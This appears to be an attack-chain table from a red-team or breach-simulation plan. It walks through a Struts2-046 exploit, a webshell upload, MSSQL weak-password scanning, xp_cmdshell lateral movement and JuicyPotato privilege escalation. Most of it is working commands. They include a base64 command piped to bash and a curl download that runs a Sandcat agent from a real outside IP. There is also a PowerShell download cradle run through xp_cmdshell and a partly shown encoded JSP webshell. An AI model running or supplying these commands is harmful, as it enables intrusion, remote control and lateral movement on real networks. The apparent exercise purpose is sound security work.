 Attack chain description:
1. Struts2-046poc vulnerability detection
2. Struts2-046 exploit - execute whoami&ifconfig&arp -a
3. Exploitation of struts2-046 vulnerability - online Agent (similar to online cs)
4. Upload the Ice Scorpion, connect to the Ice Scorpion (simulated traffic) and execute whoami through the Ice Scorpion
5. Upload fsan to the Linux machine for scanning, scan 192.168.0.0/24, and blast the weak password of mssql
6. On sqltool_amd64_upx, use the scanned mssql weak password to go online Agent through xp_cmdshell (similar to going online
Agent)
7. Use the plug-in ms16-75 permission to upgrade to system permission
Attack phase
Attack command
Attack steps
A1、A2、A3
Initialize access
echo
d2hvYW1pJmlmY29uZmlnJmFycCAtYSZwaW5nIC1jIDEgMTAuNjcuMjAwLjIwMA=
= | base64 -d|bash
Struts2-046 Exploit - Execute
whoami&ifconfig&arp -a
curl -O  http://124.223.85.207:8079/sandcat-linux ; chmod +x
sandcat-linux ;nohup ./sandcat-linux -server
https://124.223.85.207:8443 -opid 9f726796-b4f3-463f-8cfd-
4f1498314252 -v > /dev/null 2>&1 &"
Struts2-046 Exploit - Live
Agent (Simulated Live CS)
echo
PCUhIFN0cmluZyBpRWhEbFhkeUIgPSBuZXcgU3RyaW5nKG5ldyBTdHJpbmcobmV
3IGJ5dGVbXXsgMTEsfSkpOyU+PCVAcGFnZSBpbXBvcnQ9ImphdmEudXRpbC4qLG
phdmF4LmNyeXB0by4qLGphdmF4LmNyeXB0by5zcGVjLioiJT4NCjwlY2xhc3MvK
iovJT48JVUlPjwlZXh0ZW5kcyU+PCVDbGFzc0xvYWRlcntVJT48JShDbGFzc0xv
Struts2-046 Exploit - Upload
Ice Scorpion Horse
A5
Credential theft
mkdir -p fscan && unzip -o -d ./fscan fscan-main.zip && chmod
+x ./fscan/main && ./fscan/main -m mssql -h 192.168.0.0/24 -
user sa -pwd Sa123456
Fscan scans the MSSQL database
A6、A7
Lateral movement
./sqltool_amd64_upx --server 192.168.0.244 --user sa --password
Sa123456 --enable && ./sqltool_amd64_upx --server 192.168.0.244
--user sa --password Sa123456 --exec whoami
xp_cmdshell lateral movement -
perform whoami
./sqltool_amd64_upx --server 192.168.0.0/24 --user sa --
password Sa123456 --exec 'cmd /c powershell.exe -
ExecutionPolicy Bypass -C
$ip=\"https://124.223.85.207:8443\";[System.Net.ServicePointMan
ager]::ServerCertificateValidationCallback={$true};$url=$ip+\"/
file/download\";$wc=New-Object
System.Net.WebClient;$wc.Headers.add(\"company_code\",1234567);
$wc.Headers.add(\"platform\",\"windows\");$wc.Headers.add(\"fil
e\",\"sandcat.go\");
$output=\"C:\Users\Public\sandcat.exe\";$wc.DownloadFile($url,$
output);cmd /c start /min C:\Users\Public\sandcat.exe -opid
9f726796-b4f3-463f-8cfd-4f1498314252 -server
https://124.223.85.207:8443'
xp_cmdshell lateral movement -
execute the online agent
(simulate the online cs)
A4
Persistence
whoami
Connect the Ice Scorpion Horse
to execute the whoami command
A8
Privilege elevation
JuicyPotato_x64.exe -a whoami & JuicyPotato_x64.exe -a whoami &
JuicyPotato_x64.exe -a whoami & JuicyPotato_x64.exe -a whoami
Use JuicyPotato to elevate
privilege (MS16-075)